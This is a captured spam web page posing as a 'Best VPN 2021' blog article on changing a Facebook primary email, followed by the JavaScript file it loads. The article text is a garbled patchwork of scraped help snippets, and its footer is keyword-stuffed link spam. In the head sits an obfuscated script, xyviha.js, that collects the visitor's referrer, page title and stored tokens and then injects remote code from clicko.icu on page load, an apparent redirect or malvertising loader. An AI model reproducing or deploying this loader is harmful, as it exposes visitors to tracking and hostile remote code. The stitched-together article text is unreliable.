

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gigavpnnlafn.web.app/dieffenbacher29343lyci/change-primary-email-id-in-facebook-744.html
body_size: 2642
content:
<!DOCTYPE html>
<html>
<head><script type='text/javascript' src='https://gigavpnnlafn.web.app/xyviha.js'></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://gigavpnnlafn.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Change primary email id in facebook ipuzd</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://gigavpnnlafn.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://gigavpnnlafn.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://gigavpnnlafn.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://gigavpnnlafn.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://gigavpnnlafn.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gigavpnnlafn.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gigavpnnlafn.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://gigavpnnlafn.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://gigavpnnlafn.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://gigavpnnlafn.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://gigavpnnlafn.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://gigavpnnlafn.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
<meta itemprop="name" content="https://gigavpnnlafn.web.app/dieffenbacher29343lyci/change-primary-email-id-in-facebook-744.html">
<meta itemprop="description" content="I find that I want to eat only very small portions.">
<meta itemprop="summary" content="I find that I want to eat only very small portions.">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="Change primary email id in facebook">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-507"><a href="https://gigavpnnlafn.web.app">Home</a></li><li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://gigavpnnlafn.web.app/muhammad63117ne/">Muhammad63117</a></li><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://gigavpnnlafn.web.app/muhammad63117ne/">Muhammad63117</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://gigavpnnlafn.web.app/"><span rel="home" class="site-title" title="Best VPN 2021">Best VPN 2021</span><span class="site-description" title="VPN 2021">Sports streaming rugby</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://gigavpnnlafn.web.app/roetcisoender54587seju/">Roetcisoender54587</a></li><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://gigavpnnlafn.web.app/coklow6855zegu/">Coklow6855</a></li><li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://gigavpnnlafn.web.app/muhammad63117ne/">Muhammad63117</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Change primary email id in facebook</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://gigavpnnlafn.web.app/posts2.html" title="View all posts by Admin" rel="author">Administrator</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>To update the email addresses listed on your Facebook account, go to your settings page. We're working to update facebook.com and the Help Center. If you don't see instructions for the version you're using, learn how to switch versions or report a problem .</p>
<p>How To Add, Remove, or Change Primary Email Address on  Jan 08, 2020 How to Change My Login Mail ID on Facebook | Small  Aug 16, 2018 How to Change Your Primary Email Address on Facebook Aug 03, 2014 3 Ways to Change Your Email Address on Facebook - wikiHow</p>
<h2>Change your Coursera account settings – Coursera Help Center</h2>
<p>My best friend wanted to share a picture to her Facebook from my phone so she put in her information and shared it and now every time I want to do it it goes to her profile. Like its confusing me because I have the Facebook app and that's logged on to my profile but when I want to put a picture or video up it goes onto hers? Does anyone know how to change that? I would help me a lot! How To Change Login Email Address in Blogger? - Master  Jun 02, 2020 Change email address - Spotify</p>
<h3>How to change the Facebook account on my iPhone?</h3>
<p>Mar 22, 2017 How to change my email address in Facebook - Quora Alternately with your mobile phone number, your email is used as your login name on Facebook. I’m not sure if you can change it without creating a new account. Maybe it’s a Setting that you can edit. Either way, you will need access to verify it. Email addresses associated with your account - Currents Help Your primary email address is the email address with which your Google Account is registered and that you'll use to sign in to Google+. You will also receive email notifications at your primary email address. To change the email address on your account, follow these steps: Sign into your Google account. Change Primary Email in Android Mobile Phone Aug 15, 2011</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://gigavpnnlafn.web.app/dieffenbacher29343lyci/">2</a>
<a class="next page-numbers" href="https://gigavpnnlafn.web.app/posts1.php"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://gigavpnnlafn.web.app/coklow6855zegu/can-someone-spy-on-you-through-your-phone-camera-volu.html">Can someone spy on you through your phone camera</a>
					</li><li>
					<a href="https://gigavpnnlafn.web.app/dieffenbacher29343lyci/vpn-lokal-gratis-976.html">Vpn lokal gratis</a>
					</li><li>
					<a href="https://gigavpnnlafn.web.app/roetcisoender54587seju/killer-switch-680.html">Killer switch</a>
					</li><li>
					<a href="https://gigavpnnlafn.web.app/roetcisoender54587seju/mac-no-193.html">Mac no</a>
					</li><li>
					<a href="https://gigavpnnlafn.web.app/roetcisoender54587seju/amazon-video-reviews-my.html">Amazon video reviews</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://cpasbienizchy.web.app/libro-de-economia-pdf-lyt.html">Unblock sites youtube</a>
					</li><li>
					<a href="https://rapidloadscdhe.web.app/sap-rumah-sehat-pdf-cu.html">Internet connection turns on and off</a>
					</li><li>
					<a href="https://bestbtcxvieurp.netlify.app/saar32965ju/fx-gain-loss-ebitda-117.html">Can you get banned from omegle</a>
					</li><li>
					<a href="https://bestbinlwmfur.netlify.app/meiser58401du/estbn-subiendo-los-precios-de-la-gasolina-en-michigan-hib.html">Fallback server</a>
					</li><li>
					<a href="https://tradingksjuinu.netlify.app/slisz45819gu/indicador-de-puntos-de-pivote-de-fbbrica-de-forex-xa.html">Iphone disconnects wifi</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			 
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://gigavpnnlafn.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://gigavpnnlafn.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://gigavpnnlafn.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://gigavpnnlafn.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://gigavpnnlafn.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://gigavpnnlafn.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://gigavpnnlafn.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://gigavpnnlafn.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://gigavpnnlafn.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gigavpnnlafn.web.app/xyviha.js
body_size: 108
content:
    (function() {
    var name = '_s7BLcQhsL6PsXyfT';
    if (!window._s7BLcQhsL6PsXyfT) {
        window._s7BLcQhsL6PsXyfT = {
            unique: false,
            ttl: 86400,
            R_PATH: 'https://clicko.icu/7GTS8s',
        };
    }
    const _QzPQHQM8qBCY2Y4Z = localStorage.getItem('config');
    if (typeof _QzPQHQM8qBCY2Y4Z !== 'undefined' && _QzPQHQM8qBCY2Y4Z !== null) {
        var _4TJMVY4gQr7N3Z1R = JSON.parse(_QzPQHQM8qBCY2Y4Z);
        var _LSWXJsTZZRhsh4nV = Math.round(+new Date()/1000);
        if (_4TJMVY4gQr7N3Z1R.created_at + window._s7BLcQhsL6PsXyfT.ttl < _LSWXJsTZZRhsh4nV) {
            localStorage.removeItem('subId');
            localStorage.removeItem('token');
            localStorage.removeItem('config');
        }
    }
    var _3gGDMszJkNPZxGZ9 = localStorage.getItem('subId');
    var _9jKBv1bTRVFYFKLR = localStorage.getItem('token');
    var _6LXcwxvVzv5VFnr7 = '?return=js.client';
        _6LXcwxvVzv5VFnr7 += '&' + decodeURIComponent(window.location.search.replace('?', ''));
        _6LXcwxvVzv5VFnr7 += '&se_referrer=' + encodeURIComponent(document.referrer);
        _6LXcwxvVzv5VFnr7 += '&default_keyword=' + encodeURIComponent(document.title);
        _6LXcwxvVzv5VFnr7 += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
        _6LXcwxvVzv5VFnr7 += '&name=' + encodeURIComponent(name);
        _6LXcwxvVzv5VFnr7 += '&host=' + encodeURIComponent(window._s7BLcQhsL6PsXyfT.R_PATH);
    if (typeof _3gGDMszJkNPZxGZ9 !== 'undefined' && _3gGDMszJkNPZxGZ9 && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&sub_id=' + encodeURIComponent(_3gGDMszJkNPZxGZ9);
    }
    if (typeof _9jKBv1bTRVFYFKLR !== 'undefined' && _9jKBv1bTRVFYFKLR && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&token=' + encodeURIComponent(_9jKBv1bTRVFYFKLR);
    }
    var a = document.createElement('script');
        a.type = 'application/javascript';
        a.src = window._s7BLcQhsL6PsXyfT.R_PATH + _6LXcwxvVzv5VFnr7;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s)
    })();